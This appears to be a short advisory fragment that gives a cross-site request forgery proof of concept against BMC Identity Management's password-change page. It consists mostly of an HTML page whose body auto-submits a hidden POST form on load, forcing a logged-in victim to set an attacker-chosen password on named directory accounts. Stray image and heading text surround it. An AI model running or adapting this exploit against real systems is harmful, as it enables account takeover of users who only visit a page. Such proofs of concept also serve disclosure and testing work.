 Digging In | Clarification

Forcing the victim to execute the action (POST):

<html><head><title>BMC IDM Change PW CSRF PoC</title></head>

<body onload="document.getElementById('CSRF').submit()">

<form action="https://xxx.xxx.xxx.xxx/idm/password-manager/changePasswords.do";
method="post"
id="CSRF">

<input type="hidden" name="colChkbx_Tab1" value="CN=Test User,OU=User Accounts,DC=corporate,DC=business,DC=com corporate Win2000" />
<input type="hidden" name="password" value="Abc123!" />
<input type="hidden" name="passwordAgain" value="Abc123!" />
<input type="hidden" name="selAccts" value="CN=user Name,OU=User Accounts,DC=corporate,DC=business,DC=com corporate Win2000" />

</form></body></html>

hp